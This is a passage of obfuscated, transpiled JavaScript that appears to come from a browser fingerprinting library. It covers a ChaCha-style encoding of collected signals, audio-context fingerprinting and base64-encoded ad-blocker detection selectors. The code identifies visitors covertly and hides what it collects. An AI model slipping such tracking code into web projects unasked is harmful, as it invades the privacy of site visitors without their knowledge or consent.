            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 12 | (sU[5] ^ sU[9]) >>> 20) >>> 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 8 | (sU[13] ^ sU[1]) >>> 24) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 7 | (sU[5] ^ sU[9]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[5] >>>= 0;
            sU[9] >>>= 0;
            sU[13] >>>= 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 16 | (sU[14] ^ sU[2]) >>> 16) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 12 | (sU[6] ^ sU[10]) >>> 20) >>> 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 8 | (sU[14] ^ sU[2]) >>> 24) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 7 | (sU[6] ^ sU[10]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[6] >>>= 0;
            sU[10] >>>= 0;
            sU[14] >>>= 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 16 | (sU[15] ^ sU[3]) >>> 16) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 12 | (sU[7] ^ sU[11]) >>> 20) >>> 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 8 | (sU[15] ^ sU[3]) >>> 24) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 7 | (sU[7] ^ sU[11]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[7] >>>= 0;
            sU[11] >>>= 0;
            sU[15] >>>= 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 16 | (sU[15] ^ sU[0]) >>> 16) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 12 | (sU[5] ^ sU[10]) >>> 20) >>> 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 8 | (sU[15] ^ sU[0]) >>> 24) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 7 | (sU[5] ^ sU[10]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[5] >>>= 0;
            sU[10] >>>= 0;
            sU[15] >>>= 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 16 | (sU[12] ^ sU[1]) >>> 16) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 12 | (sU[6] ^ sU[11]) >>> 20) >>> 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 8 | (sU[12] ^ sU[1]) >>> 24) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 7 | (sU[6] ^ sU[11]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[6] >>>= 0;
            sU[11] >>>= 0;
            sU[12] >>>= 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 16 | (sU[13] ^ sU[2]) >>> 16) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 12 | (sU[7] ^ sU[8]) >>> 20) >>> 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 8 | (sU[13] ^ sU[2]) >>> 24) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 7 | (sU[7] ^ sU[8]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[7] >>>= 0;
            sU[8] >>>= 0;
            sU[13] >>>= 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 16 | (sU[14] ^ sU[3]) >>> 16) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 12 | (sU[4] ^ sU[9]) >>> 20) >>> 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 8 | (sU[14] ^ sU[3]) >>> 24) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 7 | (sU[4] ^ sU[9]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[4] >>>= 0;
            sU[9] >>>= 0;
            sU[14] >>>= 0;
          }
          for (sX = 0; sX < 3; ++sX) {
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 16 | (sU[12] ^ sU[0]) >>> 16) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 12 | (sU[4] ^ sU[8]) >>> 20) >>> 0;
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 8 | (sU[12] ^ sU[0]) >>> 24) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 7 | (sU[4] ^ sU[8]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[4] >>>= 0;
            sU[8] >>>= 0;
            sU[12] >>>= 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 16 | (sU[13] ^ sU[1]) >>> 16) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 12 | (sU[5] ^ sU[9]) >>> 20) >>> 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 8 | (sU[13] ^ sU[1]) >>> 24) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 7 | (sU[5] ^ sU[9]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[5] >>>= 0;
            sU[9] >>>= 0;
            sU[13] >>>= 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 16 | (sU[14] ^ sU[2]) >>> 16) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 12 | (sU[6] ^ sU[10]) >>> 20) >>> 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 8 | (sU[14] ^ sU[2]) >>> 24) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 7 | (sU[6] ^ sU[10]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[6] >>>= 0;
            sU[10] >>>= 0;
            sU[14] >>>= 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 16 | (sU[15] ^ sU[3]) >>> 16) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 12 | (sU[7] ^ sU[11]) >>> 20) >>> 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 8 | (sU[15] ^ sU[3]) >>> 24) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 7 | (sU[7] ^ sU[11]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[7] >>>= 0;
            sU[11] >>>= 0;
            sU[15] >>>= 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 16 | (sU[15] ^ sU[0]) >>> 16) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 12 | (sU[5] ^ sU[10]) >>> 20) >>> 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 8 | (sU[15] ^ sU[0]) >>> 24) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 7 | (sU[5] ^ sU[10]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[5] >>>= 0;
            sU[10] >>>= 0;
            sU[15] >>>= 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 16 | (sU[12] ^ sU[1]) >>> 16) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 12 | (sU[6] ^ sU[11]) >>> 20) >>> 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 8 | (sU[12] ^ sU[1]) >>> 24) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 7 | (sU[6] ^ sU[11]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[6] >>>= 0;
            sU[11] >>>= 0;
            sU[12] >>>= 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 16 | (sU[13] ^ sU[2]) >>> 16) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 12 | (sU[7] ^ sU[8]) >>> 20) >>> 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 8 | (sU[13] ^ sU[2]) >>> 24) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 7 | (sU[7] ^ sU[8]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[7] >>>= 0;
            sU[8] >>>= 0;
            sU[13] >>>= 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 16 | (sU[14] ^ sU[3]) >>> 16) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 12 | (sU[4] ^ sU[9]) >>> 20) >>> 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 8 | (sU[14] ^ sU[3]) >>> 24) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 7 | (sU[4] ^ sU[9]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[4] >>>= 0;
            sU[9] >>>= 0;
            sU[14] >>>= 0;
          }
          sU[0] += 1868719733;
          sU[1] += 1935892852;
          sU[2] += 1696622450;
          sU[3] += 1701143585;
          sU[4] += 2340297809;
          sU[5] += 4257130792;
          sU[6] += 192208323;
          sU[7] += 2934803769;
          sU[8] += 4249585524;
          sU[9] += 2686335333;
          sU[10] += 88139009;
          sU[11] += 932493743;
          sU[12] += ss;
          sU[13] += 254309664;
          sU[14] += 2157857574;
          sU[15] += 1664776452;
          sL = sL == null ? "null" : JSON.stringify(sL);
          sd = [];
          sX = 0;
          for (; sX < sL.length; ++sX) {
            sQ = sU[Math.floor(sX / 2) % sU.length] >>> sX % 2 * 16 & 65535;
            sd.push(String.fromCharCode(sL.charCodeAt(sX) & 255 ^ sQ & 255));
            sd.push(String.fromCharCode(sL.charCodeAt(sX) >>> 8 ^ sQ >>> 8));
          }
          sK = btoa(sd.join("")) + ";" + ss.toString();
          ++ss;
          return sK;
        }(Math.floor(new Date().getTime() / 1000));
        sM.pgrd = "efPsGgmXuwf20ctvJi8JHg572/D5QTNjk94U19f7blji9z63cYAy9zKcHI45tioLQZokKYXKRduborkAMFp21aCr2AHFDQYbxfoP4Yf9uKIlhzG6P/w9gTqCBecHwGHncf9baR52mS8kko6AX1VY7R+z63DlWAZH0d4cdXe4fsMs3vrYKfCP4bCd7YOAUqROJiAPtp0Yo8SrW+xJj4az6Ln382w=";
        var sk = M1();
        return {
          start: s7,
          end: sk,
          factors: sM
        };
      });
    }
    function Ma(s5, s6) {
      if (s5 !== undefined && (typeof s5 != "number" || s5 < 0)) {
        throw new Error("Invalid timeout parameter: must be a non-negative number");
      }
      if (WR(s5)) {
        return s5;
      } else {
        return s6;
      }
    }
    function MG(s5) {
      var s6;
      var s7;
      var s8 = {};
      for (s6 in s5.factors) {
        if (Object.prototype.hasOwnProperty.call(s5.factors, s6)) {
          s7 = s5.factors[s6];
          s8[s6] = typeof s7 == "function" ? s7 : s7.collect;
        }
      }
      return s8;
    }
    function Mr(s5, s6) {
      var s7;
      var s8;
      var s9 = {};
      if (s5.parameterizedFactors) {
        for (s7 in s5.parameterizedFactors) {
          if (Object.prototype.hasOwnProperty.call(s5.parameterizedFactors, s7)) {
            s8 = s5.parameterizedFactors[s7];
            s9[s7] = s8.createCollector(s6);
          }
        }
      }
      return s9;
    }
    function Mh() {
      Mh = _asyncToGenerator(_regenerator().m(function s5(s6) {
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD;
        var sk;
        var sL;
        var sX = arguments;
        return _regenerator().w(function (sd) {
          while (1) {
            switch (sd.p = sd.n) {
              case 0:
                s7 = sX.length > 1 && sX[1] !== undefined ? sX[1] : {};
                s8 = Ma(s7.timeout, s6.defaultTimeout);
                s9 = MG(s6);
                sM = Mr(s6, s7);
                sW = _objectSpread(_objectSpread({}, s9), sM);
                sd.p = 1;
                sd.n = 2;
                return Mv({
                  factorCollectors: sW,
                  timeout: s8
                });
              case 2:
                ss = sd.v;
                sD = _objectSpread(_objectSpread({}, ss), {}, {
                  version: s6.version
                });
                return sd.a(2, sD);
              case 3:
                sd.p = 3;
                sL = sd.v;
                sk = M2(sL);
                throw new Error(`Failed to generate fingerprint: ${sk}`, {
                  cause: sL instanceof Error ? sL : undefined
                });
              case 4:
                return sd.a(2);
            }
          }
        }, s5, null, [[1, 3]]);
      }));
      return Mh.apply(this, arguments);
    }
    function MY() {
      return (MY = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        return _regenerator().w(function (s8) {
          while (1) {
            switch (s8.n) {
              case 0:
                s8.n = 1;
                return MF();
              case 1:
                s6 = s8.v;
                s7 = s6();
                return s8.a(2, Me(s7, WG));
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function MF() {
      return MJ.apply(this, arguments);
    }
    function MJ() {
      return (MJ = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        var s8;
        return _regenerator().w(function (s9) {
          while (1) {
            switch (s9.n) {
              case 0:
                s7 = My().then(function () {
                  return M3(500);
                });
                s8 = Mx().then(function (sM) {
                  return s6 = [true, sM];
                }, function (sM) {
                  return s6 = [false, sM];
                });
                s9.n = 1;
                return Promise.race([s7, s8]);
              case 1:
                return s9.a(2, function () {
                  if (!s6) {
                    return WN.Timeout;
                  }
                  if (!s6[0]) {
                    throw s6[1];
                  }
                  return s6[1];
                });
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function Mx() {
      return Mp.apply(this, arguments);
    }
    function Mp() {
      return (Mp = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        return _regenerator().w(function (sD) {
          while (1) {
            switch (sD.n) {
              case 0:
                s6 = window;
                if (s7 = s6.OfflineAudioContext || s6.webkitOfflineAudioContext) {
                  sD.n = 1;
                  break;
                }
                return sD.a(2, WN.NotSupported);
              case 1:
                if (!MT()) {
                  sD.n = 2;
                  break;
                }
                return sD.a(2, WN.KnownForSuspending);
              case 2:
                sD.n = 3;
                return MH(s7);
              case 3:
                if (s8 = sD.v) {
                  sD.n = 4;
                  break;
                }
                return sD.a(2, WN.Timeout);
              case 4:
                s9 = new s7(1, s8.length - 1 + Wa, Wv);
                (sM = s9.createBufferSource()).buffer = s8;
                sM.loop = true;
                sM.loopStart = (s8.length - 1) / Wv;
                sM.loopEnd = s8.length / Wv;
                sM.connect(s9.destination);
                sM.start();
                sD.n = 5;
                return MV(s9);
              case 5:
                if (sW = sD.v) {
                  sD.n = 6;
                  break;
                }
                return sD.a(2, WN.Timeout);
              case 6:
                ss = Mm(s8, sW.getChannelData(0).subarray(s8.length - 1));
                return sD.a(2, Math.abs(ss));
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function MT() {
      return M9() && !MM() && !(M5(["DOMRectList" in (s5 = window), "RTCPeerConnectionIceEvent" in s5, "SVGGeometryElement" in s5, "ontransitioncancel" in s5]) >= 3);
      var s5;
    }
    function MH(s5) {
      return MA.apply(this, arguments);
    }
    function MA() {
      return (MA = _asyncToGenerator(_regenerator().m(function s5(s6) {
        var s7;
        var s8;
        var s9;
        var sM;
        return _regenerator().w(function (sW) {
          while (1) {
            switch (sW.n) {
              case 0:
                s7 = new s6(1, 3396, Wv);
                (s8 = s7.createOscillator()).type = "square";
                s8.frequency.value = 1000;
                (s9 = s7.createDynamicsCompressor()).threshold.value = -70;
                s9.knee.value = 40;
                s9.ratio.value = 12;
                s9.attack.value = 0;
                s9.release.value = 0.25;
                (sM = s7.createBiquadFilter()).type = "allpass";
                sM.frequency.value = 5.239622852977861;
                sM.Q.value = 0.1;
                s8.connect(s9);
                s9.connect(sM);
                sM.connect(s7.destination);
                s8.start(0);
                sW.n = 1;
                return MV(s7);
              case 1:
                return sW.a(2, sW.v);
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function MV(s5) {
      return new Promise(function (s6, s7) {
        var s8;
        var s9 = 200;
        var sM = 25;
        s5.oncomplete = function (sW) {
          return s6(sW.renderedBuffer);
        };
        (s8 = function () {
          var sW;
          var ss;
          try {
            if ((ss = sW = s5.startRendering()) && typeof ss.then == "function") {
              sW.then(undefined, function () {});
            }
            if (s5.state === "suspended") {
              if (!document.hidden) {
                sM--;
              }
              if (sM > 0) {
                setTimeout(s8, s9);
              } else {
                s6(null);
              }
            }
          } catch (sD) {
            s7(sD);
          }
        })();
      });
    }
    function Mm(s5, s6) {
      var s7;
      var s8 = undefined;
      var s9 = false;
      for (s7 = 0; s7 < s6.length; s7 += Math.floor(s6.length / 10)) {
        if (s6[s7] === 0) ;else if (s8 === undefined) {
          s8 = s6[s7];
        } else if (s8 !== s6[s7]) {
          s9 = true;
          break;
        }
      }
      if (s8 === undefined) {
        s8 = s5.getChannelData(0)[s5.length - 1];
      } else if (s9) {
        s8 = function (sM) {
          var sW;
          var ss;
          var sD;
          var sk;
          sW = Infinity;
          ss = -Infinity;
          sD = 0;
          for (; sD < sM.length; sD++) {
            if ((sk = sM[sD]) !== 0) {
              if (sk < sW) {
                sW = sk;
              }
              if (sk > ss) {
                ss = sk;
              }
            }
          }
          return (sW + ss) / 2;
        }(s6);
      }
      return s8;
    }
    function Me(s5, s6) {
      var s7;
      var s8;
      if (s5 === 0) {
        return s5;
      } else {
        s7 = Math.floor(Math.log10(Math.abs(s5))) - Math.floor(s6) + 1;
        s8 = Math.pow(10, -s7) * (s6 * 10 % 10 || 1);
        return Math.round(s5 * s8) / s8;
      }
    }
    function Mo(s5) {
      return matchMedia(`(prefers-contrast: ${s5})`).matches;
    }
    function Mz() {
      var s5 = atob;
      return {
        abpIndo: ["#Iklan-Melayang", "#Kolom-Iklan-728", "#SidebarIklan-wrapper", "[title=\"ALIENBOLA\" i]", s5("I0JveC1CYW5uZXItYWRz")],
        abpvn: [".quangcao", "#mobileCatfish", s5("LmNsb3NlLWFkcw=="), "[id^=\"bn_bottom_fixed_\"]", "#pmadv"],
        adBlockFinland: [".mainostila", s5("LnNwb25zb3JpdA=="), ".ylamainos", s5("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],
        adBlockPersian: ["#navbar_notice_50", ".kadr", "TABLE[width=\"140px\"]", "#divAgahi", s5("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],
        adBlockWarningRemoval: ["#adblock-honeypot", ".adblocker-root", ".wp_adblock_detect", s5("LmhlYWRlci1ibG9ja2VkLWFk"), s5("I2FkX2Jsb2NrZXI=")],
        adGuardAnnoyances: [".hs-sosyal", "#cookieconsentdiv", "div[class^=\"app_gdpr\"]", ".as-oil", "[data-cypress=\"soft-push-notification-modal\"]"],
        adGuardBase: [".BetterJsPopOverlay", s5("I2FkXzMwMFgyNTA="), s5("I2Jhbm5lcmZsb2F0MjI="), s5("I2NhbXBhaWduLWJhbm5lcg=="), s5("I0FkLUNvbnRlbnQ=")],
        adGuardChinese: [s5("LlppX2FkX2FfSA=="), s5("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"), "#widget-quan", s5("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"), s5("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],
        adGuardFrench: ["#pavePub", s5("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"), ".mobile_adhesion", ".widgetadv", s5("LmFkc19iYW4=")],
        adGuardGerman: ["aside[data-portal-id=\"leaderboard\"]"],
        adGuardJapanese: ["#kauli_yad_1", s5("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="), s5("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="), s5("LmFkZ29vZ2xl"), s5("Ll9faXNib29zdFJldHVybkFk")],
        adGuardMobile: [s5("YW1wLWF1dG8tYWRz"), s5("LmFtcF9hZA=="), "amp-embed[type=\"24smi\"]", "#mgid_iframe1", s5("I2FkX2ludmlld19hcmVh")],
        adGuardRussian: [s5("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="), s5("LnJlY2xhbWE="), "div[id^=\"smi2adblock\"]", s5("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"), "#psyduckpockeball"],
        adGuardSocial: [s5("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="), s5("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="), ".etsy-tweet", "#inlineShare", ".popup-social"],
        adGuardSpanishPortuguese: ["#barraPublicidade", "#Publicidade", "#publiEspecial", "#queTooltip", ".cnt-publi"],
        adGuardTrackingProtection: ["#qoo-counter", s5("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="), s5("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="), s5("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="), "#top100counter"],
        adGuardTurkish: ["#backkapat", s5("I3Jla2xhbWk="), s5("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="), s5("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"), s5("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],
        bulgarian: [s5("dGQjZnJlZW5ldF90YWJsZV9hZHM="), "#ea_intext_div", ".lapni-pop-over", "#xenium_hot_offers"],
        easyList: [".yb-floorad", s5("LndpZGdldF9wb19hZHNfd2lkZ2V0"), s5("LnRyYWZmaWNqdW5reS1hZA=="), ".textad_headline", s5("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],
        easyListChina: [s5("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="), s5("LmZyb250cGFnZUFkdk0="), "#taotaole", "#aafoot.top_box", ".cfa_popup"],
        easyListCookie: [".ezmob-footer", ".cc-CookieWarning", "[data-cookie-number]", s5("LmF3LWNvb2tpZS1iYW5uZXI="), ".sygnal24-gdpr-modal-wrap"],
        easyListCzechSlovak: ["#onlajny-stickers", s5("I3Jla2xhbW5pLWJveA=="), s5("LnJla2xhbWEtbWVnYWJvYXJk"), ".sklik", s5("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],
        easyListDutch: [s5("I2FkdmVydGVudGll"), s5("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="), ".adstekst", s5("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="), "#semilo-lrectangle"],
        easyListGermany: ["#SSpotIMPopSlider", s5("LnNwb25zb3JsaW5rZ3J1ZW4="), s5("I3dlcmJ1bmdza3k="), s5("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"), s5("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],
        easyListItaly: [s5("LmJveF9hZHZfYW5udW5jaQ=="), ".sb-box-pubbliredazionale", s5("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],
        easyListLithuania: [s5("LnJla2xhbW9zX3RhcnBhcw=="), s5("LnJla2xhbW9zX251b3JvZG9z"), s5("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"), s5("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"), s5("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],
        estonian: [s5("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],
        fanboyAnnoyances: ["#ac-lre-player", ".navigate-to-top", "#subscribe_popup", ".newsletter_holder", "#back-top"],
        fanboyAntiFacebook: [".util-bar-module-firefly-visible"],
        fanboyEnhancedTrackers: [".open.pushModal", "#issuem-leaky-paywall-articles-zero-remaining-nag", "#sovrn_container", "div[class$=\"-hide\"][zoompage-fontsize][style=\"display: block;\"]", ".BlockNag__Card"],
        fanboySocial: ["#FollowUs", "#meteored_share", "#social_follow", ".article-sharer", ".community__social-desc"],
        frellwitSwedish: [s5("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="), s5("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="), "article.category-samarbete", s5("ZGl2LmhvbGlkQWRz"), "ul.adsmodern"],
        greekAdBlock: [s5("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"), s5("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="), s5("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"), "DIV.agores300", "TABLE.advright"],
        hungarian: ["#cemp_doboz", ".optimonk-iframe-container", s5("LmFkX19tYWlu"), s5("W2NsYXNzKj0iR29vZ2xlQWRzIl0="), "#hirdetesek_box"],
        iDontCareAboutCookies: [".alert-info[data-block-track*=\"CookieNotice\"]", ".ModuleTemplateCookieIndicator", ".o--cookies--container", "#cookies-policy-sticky", "#stickyCookieBar"],
        icelandicAbp: [s5("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],
        latvian: [s5("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="), s5("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],
        listKr: [s5("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="), s5("I2xpdmVyZUFkV3JhcHBlcg=="), s5("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="), s5("aW5zLmZhc3R2aWV3LWFk"), ".revenue_unit_item.dable"],
        listeAr: [s5("LmdlbWluaUxCMUFk"), ".right-and-left-sponsers", s5("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="), s5("YVtocmVmKj0iYm9vcmFxLm9yZyJd"), s5("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],
        listeFr: [s5("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="), s5("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="), s5("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="), ".site-pub-interstitiel", "div[id^=\"crt-\"][data-criteo-id]"],
        officialPolish: ["#ceneo-placeholder-ceneo-12", s5("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"), s5("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="), s5("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="), s5("ZGl2I3NrYXBpZWNfYWQ=")],
        ro: [s5("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="), s5("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"), "a[href^=\"/url/\"]"],
        ruAd: [s5("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"), s5("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="), s5("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="), "#pgeldiz", ".yandex-rtb-block"],
        thaiAds: ["a[href*=macau-uta-popup]", s5("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="), s5("LmFkczMwMHM="), ".bumq", ".img-kosana"],
